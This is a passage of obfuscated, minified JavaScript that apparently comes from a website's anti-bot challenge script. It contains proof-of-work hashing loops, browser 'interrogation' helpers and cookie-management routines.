_0x31d627=JSON[_0x113375(0x4d1)](atob(_0x14060e));return{'ok':{'i':JSON[_0x113375(0x4d1)](_0x31d627['c']),'r':_0x14060e}};}catch(_0xc0b746){return{'err':_0xc0b746};}}(_0x589b8c);_0x172be0(0x29c)in _0x13557f?_0x581eef({'h':null,'t':0x0,'i':btoa(JSON[_0x172be0(0x3a7)+_0x172be0(0x264)](_0x589b8c)),'e':_0x13557f[_0x172be0(0x29c)],'w':null}):_0x40ea60()[_0x172be0(0x4d3)](function(_0x557e85){return function(_0x44d7ef,_0x393a87){var _0x11c085=a1_0x1eb5;if('m'in _0x44d7ef['i']){var _0x2a9e1d=BigInt(_0x44d7ef['i']['i']),_0x21b750=BigInt(_0x44d7ef['i']['a']),_0x305b4e=BigInt(_0x44d7ef['i']['m']),_0x3861e3=_0x5d69cf(),_0x490664=0x0,_0x477443=function(){try{var r=(0,_0x469c60.runBbsBatch)(_0x2a9e1d,_0x21b750,_0x305b4e,_0x490664+1),n=_0x5d69cf();if('a'in r)return _0x581eef({h:null,t:n-_0x3861e3,i:_0x44d7ef.r,e:null,w:r.a.w.toString()}),void _0x5206db(_0x393a87);_0x2a9e1d=r.b.w,_0x490664=r.b.r;}catch(e){return _0x581eef({h:null,t:_0x5d69cf()-_0x3861e3,i:_0x44d7ef.r,e:e,w:null}),void _0x5206db(_0x393a87);}setTimeout(_0x477443,0x0);};_0x477443();}else{var _0x35fcc6=_0x299b6c(_0x44d7ef['i']['s']),_0x316479=new Int32Array(_0x299b6c(_0x44d7ef['i']['d'])[_0x11c085(0x35d)]),_0x16425a=_0x5d69cf(),_0x4a896b=0x0,_0x28113b=function(){try{var e=_0x3d36c6(_0x35fcc6,_0x316479,_0x4a896b),n=e[0],u=e[1];_0x4a896b+=u;var c=_0x5d69cf();if(n>=0||_0x4a896b>=_0x5b412e)return _0x581eef({h:n>=0?n:null,t:c-_0x16425a,i:_0x44d7ef.r,e:null,w:null}),void _0x5206db(_0x393a87);}catch(e){return _0x581eef({h:null,t:_0x5d69cf()-_0x16425a,i:_0x44d7ef.r,e:e,w:null}),void _0x5206db(_0x393a87);}setTimeout(_0x28113b,0x0);};_0x28113b();}}(_0x13557f['ok'],_0x557e85);});}else _0x581eef({'h':null,'t':0x0,'i':null,'e':null,'w':null});},function(_0x41980d){_0x581eef({'h':null,'t':0x0,'i':null,'e':_0x41980d,'w':null});});};var _0x5b412e=0x77359400;function _0x299b6c(_0x4d7925){var _0xc56edf=_0x5ed03f;return new Uint8Array(_0x4d7925[_0xc56edf(0x3be)](/.{1,2}/g)[_0xc56edf(0x4e3)](function(_0x5d33dd){return parseInt(_0x5d33dd,0x10);}));}var _0x5d69cf=function(){var _0x7deced=_0x5ed03f;return Date[_0x7deced(0x3ce)]();};_0x469c60[_0x5ed03f(0x2bb)+_0x5ed03f(0x46d)]=function(_0x373315,_0x22175c,_0x533edf,_0x58b8e0){for(var _0x2b7f14=_0x5d69cf()+_0xfd58e6;_0x5d69cf()<_0x2b7f14;)for(var _0x58bc74=0x0;_0x58bc74<_0x3c38c2;_0x58bc74++,_0x58b8e0++){var _0x41307d=_0x373315*_0x373315%_0x533edf;if(_0x41307d===_0x22175c)return{'a':{'w':_0x373315,'r':_0x58b8e0}};_0x373315=_0x41307d;}return{'b':{'w':_0x373315,'r':_0x58b8e0}};};var _0xfd58e6=0x3e8,_0x3c38c2=0x1388/0x6,_0x5d8c90=new Int32Array(0x50),_0x41af3c=new ArrayBuffer(0x40),_0x16ab27=new Uint8Array(_0x41af3c),_0x4bd33f=new Int32Array(_0x41af3c),_0x3d36c6=function(_0x1ec6bf,_0x56affe,_0x4e1453){var _0x236382=_0x5ed03f,_0x562207=0xfe===new Uint8Array(new Uint16Array([0xfeff])[_0x236382(0x35d)])[0x0]?function(_0x7c7c9c){return _0x7c7c9c;}:function(_0x5ecfec){return _0x5ecfec<<0x18&0xff000000|_0x5ecfec<<0x8&0xff0000|_0x5ecfec>>0x8&0xff00|_0x5ecfec>>0x18&0xff;},_0x2800f8=_0x562207(_0x56affe[0x0]),_0x3d9943=_0x562207(_0x56affe[0x1]),_0x45814e=_0x562207(_0x56affe[0x2]),_0x45f0a0=_0x562207(_0x56affe[0x3]),_0x4e5104=_0x562207(_0x56affe[0x4]);_0x16ab27[_0x236382(0x3b9)](_0x1ec6bf,0x0);for(var _0xe94b9=0x5;_0xe94b9<0x10;_0xe94b9++)_0x4bd33f[_0xe94b9]=0x0;var _0x73473a=0x18;for(_0x16ab27[_0x73473a++]=0x80;0x3&_0x73473a;)_0x16ab27[_0x73473a++]=0x0;for(_0x73473a>>=0x2;_0x73473a<0x10;)_0x4bd33f[_0x73473a++]=0x0;_0x4bd33f[0xf]=_0x562207(0xc0);for(var _0x52b07c=0x0;_0x52b07c<0x10;_0x52b07c++)_0x4bd33f[_0x52b07c]=_0x562207(_0x4bd33f[_0x52b07c]);for(var _0x4fd72a=0x0,_0x223b41=_0x5d69cf()+_0xfd58e6;_0x5d69cf()<_0x223b41;)for(_0x52b07c=0x0;_0x52b07c<0x1388;_0x52b07c++,_0x4fd72a++){var _0x368815=_0x4e1453+_0x4fd72a,_0x6e3b7d=0x67452301,_0x123f7c=-0x10325477,_0x210ead=-0x67452302,_0x32ff23=0x10325476,_0x6c9f33=-0x3c2d1e10;_0x4bd33f[0x4]=_0x562207(_0x368815),_0x5d8c90[_0x236382(0x3b9)](_0x4bd33f,0x0);for(var _0x2f779e=0x10;_0x2f779e<0x50;_0x2f779e++){var _0xb9df4e=_0x5d8c90[_0x2f779e-0x3]^_0x5d8c90[_0x2f779e-0x8]^_0x5d8c90[_0x2f779e-0xe]^_0x5d8c90[_0x2f779e-0x10];_0x5d8c90[_0x2f779e]=_0xb9df4e<<0x1|_0xb9df4e>>>0x1f;}for(var _0xa38693=_0x6e3b7d,_0x30b88c=_0x123f7c,_0x3ac538=_0x210ead,_0xd61700=_0x32ff23,_0x2de371=_0x6c9f33,_0x14d1c8=0x0;_0x14d1c8<0x14;_0x14d1c8++){var _0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c&_0x3ac538|~_0x30b88c&_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x5a827999|0x0;_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7;}for(;_0x14d1c8<0x28;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c^_0x3ac538^_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x6ed9eba1|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}for(;_0x14d1c8<0x3c;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c&_0x3ac538|_0x30b88c&_0xd61700|_0x3ac538&_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0x8f1bbcdc|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}for(;_0x14d1c8<0x50;_0x14d1c8++){_0x6d47c7=(_0xa38693<<0x5|_0xa38693>>>0x1b)+(_0x30b88c^_0x3ac538^_0xd61700)+_0x2de371+_0x5d8c90[_0x14d1c8]+0xca62c1d6|0x0,(_0x2de371=_0xd61700,_0xd61700=_0x3ac538,_0x3ac538=_0x30b88c<<0x1e|_0x30b88c>>>0x2,_0x30b88c=_0xa38693,_0xa38693=_0x6d47c7);}if(_0x123f7c=_0x30b88c+_0x123f7c|0x0,_0x210ead=_0x3ac538+_0x210ead|0x0,_0x32ff23=_0xd61700+_0x32ff23|0x0,_0x6c9f33=_0x2de371+_0x6c9f33|0x0,_0x2800f8===(_0x6e3b7d=_0xa38693+_0x6e3b7d|0x0)&&_0x3d9943===_0x123f7c&&_0x45814e===_0x210ead&&_0x45f0a0===_0x32ff23&&_0x4e5104===_0x6c9f33)return[_0x368815,_0x4fd72a];}return[-0x1,_0x4fd72a];};},0xa59:function(_0x2c5e17,_0x24fce2,_0x4d0bd6){'use strict';_0x4d0bd6['r'](_0x24fce2),_0x4d0bd6['d'](_0x24fce2,{'getInterrogator':function(){return _0x537ccc;},'interrogate':function(){return _0x2c0e0c;},'sha1':function(){return _0x5b0921;}});var _0x5b0921=_0x4d0bd6(0xd1a);function _0x537ccc(){var _0x585ffd=a1_0x1eb5;return window[_0x585ffd(0x3cb)+_0x585ffd(0x428)+_0x585ffd(0x42a)+_0x585ffd(0x1d0)+_0x585ffd(0x515)]&&new window[(_0x585ffd(0x3cb))+(_0x585ffd(0x428))+(_0x585ffd(0x42a))+(_0x585ffd(0x1d0))+(_0x585ffd(0x515))]();}function _0x2c0e0c(_0x1b9531,_0x252c83,_0x160655,_0x476c0f){var _0x16f84e=a1_0x1eb5;return _0x1b9531?_0x1b9531[_0x16f84e(0x57f)+_0x16f84e(0x241)](_0x252c83,_0x160655,_0x476c0f):new window[(_0x16f84e(0x3cb))+(_0x16f84e(0x428))+(_0x16f84e(0x42a))+'r'](_0x252c83)[_0x16f84e(0x57f)+_0x16f84e(0x241)](_0x160655,_0x476c0f);}},0xd0c:function(_0x2285a,_0x1e2662){'use strict';var _0x35e537=a1_0x1eb5;function _0x31df2e(_0x773a8f){var _0xd1733a=a1_0x1eb5;return _0x773a8f[_0xd1733a(0x4fc)](/[?#]/)[0x0];}function _0x29e4ac(_0xd30e2d){var _0x16d902=a1_0x1eb5;return _0x31df2e(_0xd30e2d[_0x16d902(0x510)+'e'](/^(https?:)?\/\/[^\/]*/,''));}function _0x5a201c(_0x4abc77,_0x3806f8){var _0x597132=a1_0x1eb5;for(var _0x4cc81c=_0x29e4ac(_0x3806f8),_0x513f6a=0x0;_0x513f6a<_0x4abc77[_0x597132(0x37c)];_0x513f6a++){var _0x3f9eca=_0x4abc77[_0x513f6a],_0x10055d=_0x3f9eca[_0x597132(0x285)+_0x597132(0x2fb)](_0x597132(0x59a));if(_0x10055d&&_0x29e4ac(_0x10055d)===_0x4cc81c)return _0x3f9eca;}return null;}function _0x5a1965(){var _0x2880cd=a1_0x1eb5,_0x3e8045='/ruant-whose-haue-downe-of-put-he-Sir-Banquo-Macb',_0x2a9850=_0x5a201c(document[_0x2880cd(0x3d8)+_0x2880cd(0x56c)+_0x2880cd(0x39c)+'me'](_0x2880cd(0x4ef)),_0x3e8045);if(!_0x2a9850)throw new Error((_0x2880cd(0x462)+_0x2880cd(0x536)+_0x2880cd(0x38c)+_0x2880cd(0x353)+_0x2880cd(0x32b)+_0x2880cd(0x49c)+_0x2880cd(0x3a3)+_0x2880cd(0x4f1)+_0x2880cd(0x2fb)+'\x20`')[_0x2880cd(0x220)](_0x3e8045,'`.'));return _0x2a9850;}Object[_0x35e537(0x252)+_0x35e537(0x589)+'ty'](_0x1e2662,_0x35e537(0x5a3)+_0x35e537(0x247),{'value':!0x0}),_0x1e2662[_0x35e537(0x1fc)+_0x35e537(0x393)]=_0x31df2e,_0x1e2662[_0x35e537(0x3db)+_0x35e537(0x2c3)+_0x35e537(0x370)]=_0x5a201c,_0x1e2662[_0x35e537(0x3e7)+_0x35e537(0x4b6)+_0x35e537(0x3c8)+'t']=_0x5a1965,_0x1e2662[_0x35e537(0x489)+_0x35e537(0x599)]=function(){var _0x3f9df2=_0x35e537;_0x16897e||(_0x16897e=_0x5a1965());if(_0x16897e[_0x3f9df2(0x362)+_0x3f9df2(0x1ca)]){var _0x3b0f56=_0x16897e[_0x3f9df2(0x362)+_0x3f9df2(0x1ca)],_0x532b53=_0x16897e[_0x3f9df2(0x285)+_0x3f9df2(0x2fb)](_0x3f9df2(0x59d)),_0x3f4844=_0x16897e[_0x3f9df2(0x285)+_0x3f9df2(0x2fb)](_0x3f9df2(0x438));_0x3b0f56[_0x3f9df2(0x39b)+_0x3f9df2(0x3b5)](_0x16897e);var _0x7f8090=document[_0x3f9df2(0x3eb)+_0x3f9df2(0x211)+'t'](_0x3f9df2(0x4ef));null!==_0x532b53&&_0x7f8090[_0x3f9df2(0x395)+_0x3f9df2(0x2fb)](_0x3f9df2(0x59d),''),null!==_0x3f4844&&_0x7f8090[_0x3f9df2(0x395)+_0x3f9df2(0x2fb)](_0x3f9df2(0x438),''),_0x7f8090[_0x3f9df2(0x59a)]=_0x590e05(_0x16897e[_0x3f9df2(0x59a)]),_0x3b0f56[_0x3f9df2(0x547)+_0x3f9df2(0x3b5)](_0x7f8090),_0x16897e=_0x7f8090;}},_0x1e2662[_0x35e537(0x36f)+_0x35e537(0x4ab)+'ze']=_0x590e05,_0x1e2662[_0x35e537(0x22e)+_0x35e537(0x254)+_0x35e537(0x409)]=function(_0x3ccbc7){var _0x24f7e5=_0x35e537;return/\?cachebuster=/[_0x24f7e5(0x4e6)](_0x3ccbc7[_0x24f7e5(0x59a)]);},_0x1e2662[_0x35e537(0x3c5)+_0x35e537(0x3b4)+'e']=function(_0x414472,_0x475c33){var _0x27871c=_0x35e537,_0x446fa0=new RegExp(_0x27871c(0x40f)+_0x475c33+(_0x27871c(0x550)+'+)')),_0x5a8004=_0x414472[_0x27871c(0x3be)](_0x446fa0);if(_0x5a8004)return _0x5a8004[0x2];return null;},_0x1e2662[_0x35e537(0x510)+_0x35e537(0x280)+'e']=function(_0x4914c9,_0x3b9a96,_0xb99807,_0x3e14bf,_0x14c701){var _0x41a0b4=_0x35e537,_0x33b08e=function(_0x26f4ad){var _0x36abba=a1_0x1eb5;for(var _0x29a966=[null],_0x57bf10=_0x26f4ad[_0x36abba(0x4fc)]('.');_0x57bf10[_0x36abba(0x37c)]>0x1;_0x57bf10[_0x36abba(0x2db)]())_0x29a966[_0x36abba(0x1f3)](_0x57bf10[_0x36abba(0x581)]('.'));return _0x29a966;}(location[_0x41a0b4(0x4b2)+'me']),_0x44e7b8=function(_0x4b605b){var _0x2fa8db=_0x41a0b4;if(null===_0x4b605b)return null;for(var _0x48034c=0x0;_0x48034c<_0x4b605b[_0x2fa8db(0x37c)];++_0x48034c)if('.'!==_0x4b605b[_0x2fa8db(0x310)](_0x48034c))return _0x4b605b[_0x2fa8db(0x3cf)+_0x2fa8db(0x450)](_0x48034c);return null;}(_0x3e14bf);document[_0x41a0b4(0x430)]=_0xe56cec(_0x4914c9,_0x3b9a96,_0xb99807,_0x44e7b8,_0x14c701);for(var _0x10eeeb=0x0,_0x2e9b45=_0x33b08e;_0x10eeeb<_0x2e9b45[_0x41a0b4(0x37c)];_0x10eeeb++){var _0x18ab1a=_0x2e9b45[_0x10eeeb];_0x44e7b8!==_0x18ab1a&&(document[_0x41a0b4(0x430)]=null===_0x18ab1a?''[_0x41a0b4(0x220)](_0x4914c9,_0x41a0b4(0x2cd)+_0x41a0b4(0x2bd)+_0x41a0b4(0x427)+_0x41a0b4(0x2e0)+_0x41a0b4(0x45f)+_0x41a0b4(0x20d)+_0x41a0b4(0x1f5)+_0x41a0b4(0x216)):''[_0x41a0b4(0x220)](_0x4914c9,_0x41a0b4(0x2cd)+_0x41a0b4(0x2bd)+_0x41a0b4(0x427)+_0x41a0b4(0x2e0)+_0x41a0b4(0x45f)+_0x41a0b4(0x20d)+_0x41a0b4(0x1f5)+_0x41a0b4(0x216)+_0x41a0b4(0x1f8)+_0x41a0b4(0x24e))[_0x41a0b4(0x220)](_0x18ab1a));}document[_0x41a0b4(0x430)]=_0xe56cec(_0x4914c9,_0x3b9a96,_0xb99807,_0x44e7b8,_0x14c701);},_0x1e2662[_0x35e537(0x524)+_0x35e537(0x4e7)]=_0xe56cec,_0x1e2662[_0x35e537(0x58a)+_0x35e537(0x598)]=function(_0x562a8a){var _0x4b084e=_0x35e537;for(var _0xa5e118=location[_0x4b084e(0x4b2)+'me'][_0x4b084e(0x4fc)]('.');_0xa5e118[_0x4b084e(0x37c)]>0x1;_0xa5e118[_0x4b084e(0x2db)]())document[_0x4b084e(0x430)]=''[_0x4b084e(0x220)](_0x562a8a,_0x4b084e(0x2cd)+_0x4b084e(0x2bd)+_0x4b084e(0x427)+_0x4b084e(0x2e0)+_0x4b084e(0x45f)+_0x4b084e(0x20d)+_0x4b084e(0x1f5)+_0x4b084e(0x216)+_0x4b084e(0x1f8)+_0x4b084e(0x24e))[_0x4b084e(0x220)](_0xa5e118[_0x4b084e(0x581)]('.'));document[_0x4b084e(0x430)]=''[_0x4b084e(0x220)](_0x562a8a,_0x4b084e(0x2cd)+_0x4b084e(0x2bd)+_0x4b084e(0x427)+_0x4b084e(0x2e0)+_0x4b084e(0x45f)+_0x4b084e(0x20d)+_0x4b084e(0x1f5)+_0x4b084e(0x216));},_0x1e2662[_0x35e537(0x547)+_0x35e537(0x34e)+_0x35e537(0x51b)]=function(_0x319a08,_0x18539d){var _0x3cfbcd=_0x35e537,_0x140bc6='?';return _0x319a08[_0x3cfbcd(0x3be)](/\?$/)?_0x140bc6='':-0x1!==_0x319a08[_0x3cfbcd(0x266)+'f']('?')&&(_0x140bc6='&'),_0x319a08+_0x140bc6+_0x18539d;},_0x1e2662[_0x35e537(0x343)+_0x35e537(0x374)+_0x35e537(0x397)]=function(_0xd28c80,_0x5db781){var _0x11d2f1=_0x35e537,_0x42ff8d=window[_0xd28c80];_0x11d2f1(0x493)+'on'==typeof _0x42ff8d&&_0x42ff8d(_0x5db781);var _0x18f68f={'value':_0x42ff8d};Object[_0x11d2f1(0x252)+_0x11d2f1(0x589)+'ty'](window,_0xd28c80,{'configurable':!0x0,'get':function(){var _0xf71852=_0x11d2f1;return _0x18f68f[_0xf71852(0x36c)];},'set':function(_0x43f3a0){var _0x4fba41=_0x11d2f1;_0x18f68f[_0x4fba41(0x36c)]=_0x43f3a0,_0x4fba41(0x493)+'on'==typeof _0x43f3a0&&_0x43f3a0(_0x5db781);}});},_0x1e2662[_0x35e537(0x34b)+_0x35e537(0x3a5)+_0x35e537(0x207)+'ts']=_0x45aa41,_0x1e2662[_0x35e537(0x40b)+_0x35e537(0x32e)+_0x35e537(0x3a5)+_0x35e537(0x350)]=function(){var _0x423a17=_0x35e537;return[_0x423a17(0x530)+_0x423a17(0x232)+_0x423a17(0x4f0),_0x423a17(0x2ff)+_0x423a17(0x2c0)+_0x423a17(0x24d),_0x423a17(0x2ff)+_0x423a17(0x2c0)+_0x423a17(0x1d9)+_0x423a17(0x1e7)][_0x423a17(0x275)](_0x45aa41);},_0x1e2662[_0x35e537(0x215)+_0x35e537(0x33d)+'ne']=function(_0x29ec68){var _0x1dcfa0=_0x35e537,_0x419ac7=new RegExp(_0x1dcfa0(0x40d)+_0x1dcfa0(0x3a6)+_0x1dcfa0(0x396)+_0x1dcfa0(0x2e1)+_0x1dcfa0(0x4f2)+_0x1dcfa0(0x3d5)+_0x1dcfa0(0x47b)+_0x1dcfa0(0x58d)+_0x1dcfa0(0x330)+_0x1dcfa0(0x2b5)+_0x1dcfa0(0x381)+_0x1dcfa0(0x233)+_0x1dcfa0(0x239)+_0x1dcfa0(0x497)+_0x1dcfa0(0x2f1)+_0x1dcfa0(0x465)+_0x1dcfa0(0x4a7)+_0x1dcfa0(0x302)+_0x1dcfa0(0x447)+_0x1dcfa0(0x39d)+_0x1dcfa0(0x35a)+_0x1dcfa0(0x49b)+_0x1dcfa0(0x456),'i');return-0x1!==_0x29ec68[_0x1dcfa0(0x46c)](_0x419ac7);};var _0x16897e=null;function _0x590e05(_0x3bc89e){var _0x1437f7=_0x35e537;return _0x3bc89e[_0x1437f7(0x4fc)]('?')[0x0]+(_0x1437f7(0x333)+_0x1437f7(0x269)+'=')+new Date()[_0x1437f7(0x591)+'e']();}function _0xe56cec(_0x1c2602,_0x1d7988,_0x65f5dc,_0x95d562,_0x3c7fca){var _0x541691=_0x35e537,_0x29d816=[''[_0x541691(0x220)](_0x1c2602,'=')[_0x541691(0x220)](_0x1d7988,_0x541691(0x478)+_0x541691(0x34a))[_0x541691(0x220)](_0x65f5dc,_0x541691(0x4c0)+'=/')];switch(null!=_0x95d562&&_0x29d816[_0x541691(0x1f3)]((_0x541691(0x1f8)+_0x541691(0x24e))[_0x541691(0x220)](_0x95d562)),_0x3c7fca){case _0x541691(0x2d3):_0x29d816[_0x541691(0x1f3)](_0x541691(0x4a6)+_0x541691(0x5ad)+'ax');break;case _0x541691(0x539)+_0x541691(0x2c1):_0x29d816[_0x541691(0x1f3)](_0x541691(0x4a6)+_0x541691(0x410)+_0x541691(0x367)+_0x541691(0x2c1));}return _0x29d816[_0x541691(0x581)]('');}function _0x45aa41(_0x564f80){var _0x40e15c=_0x35e537;return _0x40e15c(0x493)+'on'==typeof window[_0x564f80];}},0xd1a:function(_0x62c65b){'use strict';var _0x5a699b=a1_0x1eb5;var _0x2a1f8e={'hash':function(_0x39d191){var _0x13bcb1=a1_0x1eb5;_0x39d191=unescape(encodeURIComponent(_0x39d191));for(var _0x1f5b8f=[0x5a827999,0x6ed9eba1,0x8f1bbcdc,0xca62c1d6],_0x288ccf=(_0x39d191+=String[_0x13bcb1(0x26c)+_0x13bcb1(0x533)](0x80))[_0x13bcb1(0x37c)]/0x4+0x2,_0x248ed6=Math[_0x13bcb1(0x4a0)](_0x288ccf/0x10),_0x448c0c=new Array(_0x248ed6),_0x2ea937=0x0;_0x2ea937<_0x248ed6;_0x2ea937++){_0x448c0c[_0x2ea937]=new Array(0x10);for(var _0x25f992=0x0;_0x25f992<0x10;_0x25f992++)_0x448c0c[_0x2ea937][_0x25f992]=_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992)<<0x18|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x1)<<0x10|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x2)<<0x8|_0x39d191[_0x13bcb1(0x2ba)+_0x13bcb1(0x1ef)](0x40*_0x2ea937+0x4*_0x25f992+0x3);}_0x448c0c[_0x248ed6-0x1][0xe]=0x8*(_0x39d191[_0x13bcb1(0x37c)]-0x1)/Math[_0x13bcb1(0x21a)](0x2,0x20),_0x448c0c[_0x248ed6-0x1][0xe]=Math[_0x13bcb1(0x3ec)](_0x448c0c[_0x248ed6-0x1][0xe]),_0x448c0c[_0x248ed6-0x1][0xf]=0x8*(_0x39d191[_0x13bcb1(0x37c)]-0x1)&0xffffffff;var _0x2f8b5a,_0x574d27,_0x41a7c1,_0x32e335,_0xacd50d,_0x49a06a=0x67452301,_0x51439f=0xefcdab89,_0x4608c2=0x98badcfe,_0x5163db=0x10325476,_0x1c635c=0xc3d2e1f0,_0x2966d2=new Array(0x50);for(_0x2ea937=0x0;_0x2ea937<_0x248ed6;_0x2ea937++){for(var _0x1c9abf=0x0;_0x1c9abf<0x10;_0x1c9abf++)_0x2966d2[_0x1c9abf]=_0x448c0c[_0x2ea937][_0x1c9abf];for(_0x1c9abf=0x10;_0x1c9abf<0x50;_0x1c9abf++)_0x2966d2[_0x1c9abf]=_0x2a1f8e[_0x13bcb1(0x3af)](_0x2966d2[_0x1c9abf-0x3]^_0x2966d2[_0x1c9abf-0x8]^_0x2966d2[_0x1c9abf-0xe]^_0x2966d2[_0x1c9abf-0x10],0x1);_0x2f8b5a=_0x49a06a,_0x574d27=_0x51439f,_0x41a7c1=_0x4608c2,_0x32e335=_0x5163db,_0xacd50d=_0x1c635c;for(_0x1c9abf=0x0;_0x1c9abf<0x50;_0x1c9abf++){var _0x3149e9=Math[_0x13bcb1(0x3ec)](_0x1c9abf/0x14),_0x14225a=_0x2a1f8e[_0x13bcb1(0x3af)](_0x2f8b5a,0x5)+_0x2a1f8e['f'](_0x3149e9,_0x574d27,_0x41a7c1,_0x32e335)+_0xacd50d+_0x1f5b8f[_0x3149e9]+_0x2966d2[_0x1c9abf]&0xffffffff;_0xacd50d=_0x32e335,_0x32e335=_0x41a7c1,_0x41a7c1=_0x2a1f8e[_0x13bcb1(0x3af)](_0x574d27,0x1e),_0x574d27=_0x2f8b5a,_0x2f8b5a=_0x14225a;}_0x49a06a=_0x49a06a+_0x2f8b5a&0xffffffff,_0x51439f=_0x51439f+_0x574d27&0xffffffff,_0x4608c2=_0x4608c2+_0x41a7c1&0xffffffff,_0x5163db=_0x5163db+_0x32e335&0xffffffff,_0x1c635c=_0x1c635c+_0xacd50d&0xffffffff;}return _0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x49a06a)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x51439f)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x4608c2)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x5163db)+_0x2a1f8e[_0x13bcb1(0x54f)+'tr'](_0x1c635c);},'f':function(_0x4528af,_0x5979ac,_0x2e8f16,_0x22eef7){switch(_0x4528af){case 0x0:return _0x5979ac&_0x2e8f16^~_0x5979ac&_0x22eef7;case 0x1:case 0x3:return _0x5979ac^_0x2e8f16^_0x22eef7;case 0x2:return _0x5979ac&_0x2e8f16^_0x5979ac&_0x22eef7^_0x2e8f16&_0x22eef7;}},'ROTL':function(_0x155970,_0x1b096b){return _0x155970<<_0x1b096b|_0x155970>>>0x20-_0x1b096b;},'toHexStr':function(_0x3320f4){var _0x4e9f53=a1_0x1eb5;for(var _0xb9668e='',_0x3ebde8=0x7;_0x3ebde8>=0x0;_0x3ebde8--)_0xb9668e+=(_0x3320f4>>>0x4*_0x3ebde8&0xf)[_0x4e9f53(0x53c)+'ng'](0x10);return _0xb9668e;}};_0x62c65b[_0x5a699b(0x1e4)+'s']&&(_0x62c65b[_0x5a699b(0x1e4)+'s']=_0x2a1f8e[_0x5a699b(0x457)]);},0xdc7:function(_0x506e5d,_0x532f06,_0x2efdc1){'use strict';var _0x1ad933=a1_0x1eb5;var _0x331b55,_0x461800=this&&this[_0x1ad933(0x202)+_0x1ad933(0x227)]||(_0x331b55=function(_0x57a2d0,_0x585ec8){var _0x27fa8b=_0x1ad933;return _0x331b55=Object[_0x27fa8b(0x372)+_0x27fa8b(0x34c)+'Of']||{'__proto__':[]}instanceof Array&&function(_0x2bff11,_0x25fe9c){var _0x3ff140=_0x27fa8b;_0x2bff11[_0x3ff140(0x449)+_0x3ff140(0x44c)]=_0x25fe9c;}||function(_0x440e71,_0x34d86d){var _0x5dbe3e=_0x27fa8b;for(var _0x52e5d2 in _0x34d86d)Object[_0x5dbe3e(0x561)+_0x5dbe3e(0x268)][_0x5dbe3e(0x292)+_0x5dbe3e(0x589)+'ty'][_0x5dbe3e(0x54b)](_0x34d86d,_0x52e5d2)&&(_0x440e71[_0x52e5d2]=_0x34d86d[_0x52e5d2]);},_0x331b55(_0x57a2d0,_0x585ec8);},function(_0x3871e8,_0x2b7797){var _0x96485d=_0x1ad933;if(_0x96485d(0x493)+'on'!=typeof _0x2b7797&&null!==_0x2b7797)throw new TypeError(_0x96485d(0x3b7)+_0x96485d(0x580)+_0x96485d(0x553)+'e\x20'+String(_0x2b7797)+(_0x96485d(0x236)+_0x96485d(0x4cc)+_0x96485d(0x4cb)+_0x96485d(0x421)+_0x96485d(0x575)));function _0x27c88a(){var _0x10da7f=_0x96485d;this[_0x10da7f(0x23d)+_0x10da7f(0x41c)]=_0x3871e8;}_0x331b55(_0x3871e8,_0x2b7797),_0x3871e8[_0x96485d(0x561)+_0x96485d(0x268)]=null===_0x2b7797?Object[_0x96485d(0x3eb)](_0x2b7797):(_0x27c88a[_0x96485d(0x561)+_0x96485d(0x268)]=_0x2b7797[_0x96485d(0x561)+_0x96485d(0x268)],new _0x27c88a());}),_0x4e90a1=this&&this[_0x1ad933(0x296)+_0x1ad933(0x57c)]||function(_0x379e35,_0x3fd5c1,_0x313d3c,_0x4cd733){return new(_0x313d3c||(_0x313d3c=Promise))(function(_0x599d92,_0x5c4268){var _0x3d1ff6=a1_0x1eb5;function _0x1b4fe7(_0x191172){var _0x2eed82=a1_0x1eb5;try{_0x1afbd6(_0x4cd733[_0x2eed82(0x258)](_0x191172));}catch(_0x240a82){_0x5c4268(_0x240a82);}}function _0x1de633(_0x2e1b6d){var _0x40776f=a1_0x1eb5;try{_0x1afbd6(_0x4cd733[_0x40776f(0x2b9)](_0x2e1b6d));}catch(_0x4eed3e){_0x5c4268(_0x4eed3e);}}function _0x1afbd6(_0x1b0425){var _0x480fee=a1_0x1eb5,_0x58c640;_0x1b0425[_0x480fee(0x48d)]?_0x599d92(_0x1b0425[_0x480fee(0x36c)]):(_0x58c640=_0x1b0425[_0x480fee(0x36c)],_0x58c640 instanceof _0x313d3c?_0x58c640:new _0x313d3c(function(_0x53f5fd){_0x53f5fd(_0x58c640);}))[_0x480fee(0x4d3)](_0x1b4fe7,_0x1de633);}_0x1afbd6((_0x4cd733=_0x4cd733[_0x3d1ff6(0x4d7)](_0x379e35,_0x3fd5c1||[]))[_0x3d1ff6(0x258)]());});},_0x255370=this&&this[_0x1ad933(0x32f)+_0x1ad933(0x58e)]||function(_0x3080d9,_0x5ef123){var _0x4a390f=_0x1ad933,_0x54377f,_0x7e4fb1,_0x37a694,_0x4934d4={'label':0x0,'sent':function(){if(0x1&_0x37a694[0x0])throw _0x37a694[0x1];return _0x37a694[0x1];},'trys':[],'ops':[]},_0x3e9dc9=Object[_0x4a390f(0x3eb)]((_0x4a390f(0x493)+'on'==typeof 